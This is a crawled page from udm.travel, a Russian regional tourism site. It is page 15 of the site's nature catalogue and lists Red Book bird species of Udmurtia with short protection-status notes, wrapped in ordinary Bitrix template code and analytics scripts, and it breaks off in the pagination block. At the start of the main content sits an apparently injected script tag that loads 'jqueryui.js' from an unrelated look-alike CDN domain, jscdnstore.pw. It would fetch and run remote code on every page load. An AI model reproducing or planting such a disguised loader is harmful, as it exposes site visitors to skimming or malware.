

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/nature/?PAGEN_1=15
body_size: 10053
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Природа</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768359818','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f23c9344f127c089c2fc53e84e1e892b'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'f23c9344f127c089c2fc53e84e1e892b',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fnature%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252F%253Fcheck_key%253D997f77a55f357490e73bdd3a2aefa327%2526PAGEN_1%253D15', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252F%253Fcheck_key%253D997f77a55f357490e73bdd3a2aefa327%2526PAGEN_1%253D15', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fnature%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252F%253Fcheck_key%253D997f77a55f357490e73bdd3a2aefa327%2526PAGEN_1%253D15', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fnature%252F%253Fcheck_key%253D997f77a55f357490e73bdd3a2aefa327%2526PAGEN_1%253D15', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/nature/?PAGEN_1=15"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="" title="Природа" itemprop="url">
					<span itemprop="title">Природа</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script>

<div class="catalog-section-list">
	
	<ul>
	<li id="bx_1847241719_679"><a href="/nature/zhivotnye/">Животные</a>
		<ul>
		<li id="bx_1847241719_681"><a href="/nature/zhivotnye/ptitsy/">Птицы</a></li>
		<li id="bx_1847241719_682"><a href="/nature/zhivotnye/paukoobraznye/">Паукообразные</a></li>
		<li id="bx_1847241719_683"><a href="/nature/zhivotnye/nasekomye/">Насекомые</a></li>
		<li id="bx_1847241719_684"><a href="/nature/zhivotnye/ryby/">Рыбы</a></li>
		<li id="bx_1847241719_685"><a href="/nature/zhivotnye/zemnovodnye/">Земноводные</a></li>
		<li id="bx_1847241719_686"><a href="/nature/zhivotnye/piyavki/">Пиявки</a></li>
		<li id="bx_1847241719_687"><a href="/nature/zhivotnye/presmykayushchiesya/">Пресмыкающиеся</a></li>
		<li id="bx_1847241719_688"><a href="/nature/zhivotnye/mlekopitayushchie/">Млекопитающие</a></li>
		</ul>
	
	</li>
	<li id="bx_1847241719_680"><a href="/nature/rasteniya/">Растения</a>
		<ul>
		<li id="bx_1847241719_689"><a href="/nature/rasteniya/semennye-rasteniya/">Семенные растения</a></li>
		<li id="bx_1847241719_690"><a href="/nature/rasteniya/griby/">Грибы</a></li>
		<li id="bx_1847241719_691"><a href="/nature/rasteniya/lishayniki/">Лишайники</a></li>
		<li id="bx_1847241719_692"><a href="/nature/rasteniya/vodorosli-i-vysshie-sporovye-rasteniya/">Водоросли и высшие споровые растения</a></li>
		</ul>
	</li>
	</ul>
</div>
<div class="items-list">
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/chernyy-aist/" title="Черный аист">
					<img src="/upload/iblock/ab8/cherniy-aist.jpg" alt="Черный аист">
				</a>
		<a href="/nature/zhivotnye/ptitsy/chernyy-aist/" title="Черный аист">
			Черный аист		</a>
		<br>
		<span>
			Занесен в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой административных образований.	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/skopa/" title="Скопа">
					<img src="/upload/iblock/1be/skopa.jpg" alt="Скопа">
				</a>
		<a href="/nature/zhivotnye/ptitsy/skopa/" title="Скопа">
			Скопа		</a>
		<br>
		<span>
			Вид занесён в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой административных образований.	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/sapsan/" title="Сапсан">
					<img src="/upload/iblock/bae/sapsan.jpg" alt="Сапсан">
				</a>
		<a href="/nature/zhivotnye/ptitsy/sapsan/" title="Сапсан">
			Сапсан		</a>
		<br>
		<span>
			Занесён в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой административных образований.	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/zmeeyad/" title="Змееяд">
					<img src="/upload/iblock/a1d/zmeeyad.jpg" alt="Змееяд">
				</a>
		<a href="/nature/zhivotnye/ptitsy/zmeeyad/" title="Змееяд">
			Змееяд		</a>
		<br>
		<span>
			Занесен в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой административных образований.	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/bolshoy-podorlik/" title="Большой подорлик">
					<img src="/upload/iblock/0f3/podorlik.jpg" alt="Большой подорлик">
				</a>
		<a href="/nature/zhivotnye/ptitsy/bolshoy-podorlik/" title="Большой подорлик">
			Большой подорлик		</a>
		<br>
		<span>
			Занесен в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой административных образований. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/berkut/" title="Беркут">
					<img src="/upload/iblock/822/bercut.jpg" alt="Беркут">
				</a>
		<a href="/nature/zhivotnye/ptitsy/berkut/" title="Беркут">
			Беркут		</a>
		<br>
		<span>
			Занесён в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой административных образований.	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/chernozobaya-gagara/" title="Чернозобая гагара">
					<img src="/upload/iblock/a9c/gagara.jpg" alt="Чернозобая гагара">
				</a>
		<a href="/nature/zhivotnye/ptitsy/chernozobaya-gagara/" title="Чернозобая гагара">
			Чернозобая гагара		</a>
		<br>
		<span>
			Обитающий у нас европейский подвид чернозобой гагары — Gavia arctica arctica (Linnaeus, 1758) занесён в Красные книги Российской Федерации и всех сопредельных с Удмуртской Республикой регионов.	
		</span>
	</div>
	<div class="item-list">
		<a href="/nature/zhivotnye/ptitsy/lebed-klikun/" title="Лебедь-кликун">
					<img src="/upload/iblock/d1e/lebed_clicun.jpg" alt="Лебедь-кликун">
				</a>
		<a href="/nature/zhivotnye/ptitsy/lebed-klikun/" title="Лебедь-кликун">
			Лебедь-кликун		</a>
		<br>
		<span>
			Вид занесён в Красные книги всех сопредельных с Удмуртской Республикой административных образований.	
		</span>
	</div>
	<br /><div class="navigation">
		<div class="navigation-arrows">
